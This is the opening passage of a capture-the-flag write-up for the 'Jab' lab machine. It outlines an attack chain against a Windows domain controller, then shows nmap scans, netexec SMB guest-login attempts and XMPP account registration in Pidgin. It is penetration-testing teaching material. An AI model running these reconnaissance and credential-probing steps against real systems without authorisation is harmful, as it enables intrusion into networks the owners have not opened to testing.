HTB: Jab

Jab starts with getting access to a Jabber / XMPP server. I’ll use Pidgin to enumerate other users, and find over two thousand! I’ll AS-REP-Roast these users and find three that have the disable preauth bit set, and one with a crackable password. Logging into the chat server as that user, I’ll find a private chat discussing a pentest, and creds for another account. That account has DCOM access. I’ll abuse that to get a shell on the box. From there, I’ll access the Openfire admin panel and upload a malicious plugin to get execution as system.
Box Info
Recon
nmap
nmap finds many open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.4
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-23 12:03 EDT
Nmap scan report for 10.10.11.4
Host is up (0.086s latency).
Not shown: 65499 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5222/tcp open xmpp-client
5223/tcp open hpvirtgrp
5262/tcp open unknown
5263/tcp open unknown
5269/tcp open xmpp-server
5270/tcp open xmp
5275/tcp open unknown
5276/tcp open unknown
5985/tcp open wsman
7070/tcp open realserver
7443/tcp open oracleas-https
7777/tcp open cbt
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49674/tcp open unknown
49688/tcp open unknown
49689/tcp open unknown
49694/tcp open unknown
49705/tcp open unknown
49715/tcp open unknown
49786/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 8.44 seconds
oxdf@hacky$ nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5222,5223,5262,5263,5269,5270,5275,5276,5985,7070,7443,7777,9389,47001,49664,49665,49666,49667,49674,49688,49689,49694,49705,49715,49786 -sCV 10.10.11.4
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-23 12:08 EDT
Nmap scan report for 10.10.11.4
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-23 16:07:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-06-23T16:10:35+00:00; -13s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-06-23T16:10:34+00:00; -12s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-06-23T16:10:35+00:00; -12s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-06-23T16:10:34+00:00; -12s from scanner time.
5222/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| invalid-namespace
| (timeout)
| stream_id: 6hn2mqllse
| capabilities:
|
| compression_methods:
|
| unknown:
|
| xmpp:
| version: 1.0
| features:
|
|_ auth_mechanisms:
5223/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| (timeout)
| capabilities:
|
| compression_methods:
|
| unknown:
|
| xmpp:
|
| features:
|
|_ auth_mechanisms:
5262/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| invalid-namespace
| (timeout)
| stream_id: 3ecs2otojs
| capabilities:
|
| compression_methods:
|
| unknown:
|
| xmpp:
| version: 1.0
| features:
|
|_ auth_mechanisms:
5263/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| (timeout)
| capabilities:
|
| compression_methods:
|
| unknown:
|
| xmpp:
|
| features:
|
|_ auth_mechanisms:
5269/tcp open xmpp Wildfire XMPP Client
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| (timeout)
| capabilities:
|
| compression_methods:
|
| unknown:
|
| xmpp:
|
| features:
|
|_ auth_mechanisms:
5270/tcp open ssl/xmpp Wildfire XMPP Client
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
5275/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| invalid-namespace
| (timeout)
| stream_id: 3iia9u2wwg
| capabilities:
|
| compression_methods:
|
| unknown:
|
| xmpp:
| version: 1.0
| features:
|
|_ auth_mechanisms:
5276/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| (timeout)
| capabilities:
|
| compression_methods:
|
| unknown:
|
| xmpp:
|
| features:
|
|_ auth_mechanisms:
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7070/tcp open realserver?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sun, 23 Jun 2024 16:07:59 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 23 Jun 2024 16:08:05 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7443/tcp open ssl/oracleas-https?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sun, 23 Jun 2024 16:08:12 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 23 Jun 2024 16:08:18 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
7777/tcp open socks5 (No authentication; connection failed)
| socks-auth-info:
|_ No authentication
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49688/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49689/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
49715/tcp open msrpc Microsoft Windows RPC
49786/tcp open msrpc Microsoft Windows RPC
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port53-TCP:V=7.80%I=7%D=6/23%Time=66784871%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port7070-TCP:V=7.80%I=7%D=6/23%Time=6678486C%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,189,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2023\x20Jun\x202
SF:024\x2016:07:59\x20GMT\r\nLast-Modified:\x20Wed,\x2016\x20Feb\x202022\x
SF:2015:55:02\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Ranges:\x20by
SF:tes\r\nContent-Length:\x20223\r\n\r\n<html>\n\x20\x20<head><title>Openf
SF:ire\x20HTTP\x20Binding\x20Service</title></head>\n\x20\x20<body><font\x
SF:20face=\"Arial,\x20Helvetica\"><b>Openfire\x20<a\x20href=\"http://www\.
SF:xmpp\.org/extensions/xep-0124\.html\">HTTP\x20Binding</a>\x20Service</b
SF:></font></body>\n</html>\n")%r(RTSPRequest,AD,"HTTP/1\.1\x20505\x20Unkn
SF:own\x20Version\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nCont
SF:ent-Length:\x2058\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x20
SF:505</h1><pre>reason:\x20Unknown\x20Version</pre>")%r(HTTPOptions,56,"HT
SF:TP/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2023\x20Jun\x202024\x2016:08:05\
SF:x20GMT\r\nAllow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n")%r(RPCCheck,C7,"HTTP
SF:/1\.1\x20400\x20Illegal\x20character\x20OTEXT=0x80\r\nContent-Type:\x20
SF:text/html;charset=iso-8859-1\r\nContent-Length:\x2071\r\nConnection:\x2
SF:0close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20
SF:character\x20OTEXT=0x80</pre>")%r(DNSVersionBindReqTCP,C3,"HTTP/1\.1\x2
SF:0400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;
SF:charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n
SF:\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\
SF:x20CNTL=0x0</pre>")%r(DNSStatusRequestTCP,C3,"HTTP/1\.1\x20400\x20Illeg
SF:al\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;charset=iso-8
SF:859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n<h1>Bad\x
SF:20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x0</
SF:pre>")%r(Help,9B,"HTTP/1\.1\x20400\x20No\x20URI\r\nContent-Type:\x20tex
SF:t/html;charset=iso-8859-1\r\nContent-Length:\x2049\r\nConnection:\x20cl
SF:ose\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20No\x20URI</pre
SF:>")%r(SSLSessionReq,C5,"HTTP/1\.1\x20400\x20Illegal\x20character\x20CNT
SF:L=0x16\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nContent-Leng
SF:th:\x2070\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1>
SF:<pre>reason:\x20Illegal\x20character\x20CNTL=0x16</pre>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port7443-TCP:V=7.80%T=SSL%I=7%D=6/23%Time=66784879%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,189,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2023\x20Ju
SF:n\x202024\x2016:08:12\x20GMT\r\nLast-Modified:\x20Wed,\x2016\x20Feb\x20
SF:2022\x2015:55:02\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Ranges:
SF:\x20bytes\r\nContent-Length:\x20223\r\n\r\n<html>\n\x20\x20<head><title
SF:>Openfire\x20HTTP\x20Binding\x20Service</title></head>\n\x20\x20<body><
SF:font\x20face=\"Arial,\x20Helvetica\"><b>Openfire\x20<a\x20href=\"http:/
SF:/www\.xmpp\.org/extensions/xep-0124\.html\">HTTP\x20Binding</a>\x20Serv
SF:ice</b></font></body>\n</html>\n")%r(HTTPOptions,56,"HTTP/1\.1\x20200\x
SF:20OK\r\nDate:\x20Sun,\x2023\x20Jun\x202024\x2016:08:18\x20GMT\r\nAllow:
SF:\x20GET,HEAD,POST,OPTIONS\r\n\r\n")%r(RTSPRequest,AD,"HTTP/1\.1\x20505\
SF:x20Unknown\x20Version\r\nContent-Type:\x20text/html;charset=iso-8859-1\
SF:r\nContent-Length:\x2058\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Mess
SF:age\x20505</h1><pre>reason:\x20Unknown\x20Version</pre>")%r(RPCCheck,C7
SF:,"HTTP/1\.1\x20400\x20Illegal\x20character\x20OTEXT=0x80\r\nContent-Typ
SF:e:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2071\r\nConnecti
SF:on:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illeg
SF:al\x20character\x20OTEXT=0x80</pre>")%r(DNSVersionBindReqTCP,C3,"HTTP/1
SF:\.1\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text
SF:/html;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20clo
SF:se\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20char
SF:acter\x20CNTL=0x0</pre>")%r(DNSStatusRequestTCP,C3,"HTTP/1\.1\x20400\x2
SF:0Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;charset
SF:=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n<h1
SF:>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20CNTL
SF:=0x0</pre>")%r(Help,9B,"HTTP/1\.1\x20400\x20No\x20URI\r\nContent-Type:\
SF:x20text/html;charset=iso-8859-1\r\nContent-Length:\x2049\r\nConnection:
SF:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20No\x20UR
SF:I</pre>")%r(SSLSessionReq,C5,"HTTP/1\.1\x20400\x20Illegal\x20character\
SF:x20CNTL=0x16\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nConten
SF:t-Length:\x2070\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x2040
SF:0</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x16</pre>");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -12s, deviation: 0s, median: -12s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-06-23T16:10:20
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.60 seconds
This looks like a Windows domain controller, with some additional services as well. The domain jab.htb and hostname DC01.jab.htb both leak from various services.
I’ll sort potential avenues to pursue into tiers:
- Teir 1:
- SMB (445) - Check for unauthenticated / guest access.
- There’s a bunch of ports associated with a messaging service:
- Jabber (5222, 5223, 5262, 5263, 5275, 5276)
- XMPP (5269, 5270)
- OpenFire (7070, 7443)
- Some kind of proxy on 7777.
- Teir 2:
- DNS (53) - Check for zone transfer (unlikely), and brute force subdomains.
- Kerberos (88) - Brute force usernames and/or passwords.
- LDAP (389, many more) - Check for unauthenticated access (unlikely).
- With Creds
- WinRM (5985) - Check for shell access.
I’ll update my /etc/hosts file with the domain / host:
10.10.11.4 jab.htb dc01.jab.htb dc01
SMB - TCP 445
netexec shows that the OS is Server 2019:
oxdf@hacky$ netexec smb jab.htb
SMB 10.10.11.4 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
No unauthenticated access is allowed:
oxdf@hacky$ netexec smb jab.htb -u guest -p ''
SMB 10.10.11.4 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [-] jab.htb\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb jab.htb -u oxdf -p oxdf
SMB 10.10.11.4 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [-] jab.htb\oxdf:oxdf STATUS_LOGON_FAILURE
XMPP
Background
XMPP is a “universal messaging standard”. It allows for “XMPP-compatible software to join the XMPP messaging network”. This page has a large list of clients that meet the standard.
Jabber is the original protocol that evolved into XMPP.
OpenFire is a “real time collaboration” server that is XMPP compliant.
Pidgin is an easy-to-use client that can communicate with an XMPP network. I’ll install it on my host with apt install pidgin.
Create Account
I’ll open Pidgin and it says I have no accounts configured:

I’ll click “Add…” and select XMPP from the “Protocol” drop-down, and fill out the rest:

When I submit, after accepting the TLS certificate, a registration window opens, which I’ll fill out:

On submitting, it says it was successful:

I’ll select this from the accounts window,and the “Buddy List” window shows my account is online and available:

Rooms
From the menu, “Tools” –> “Room List” will give a series of dialogs that leads to a list of the rooms on this server:

conference.jab.htb is automatically filled in. Clicking “Find Rooms” returns two:
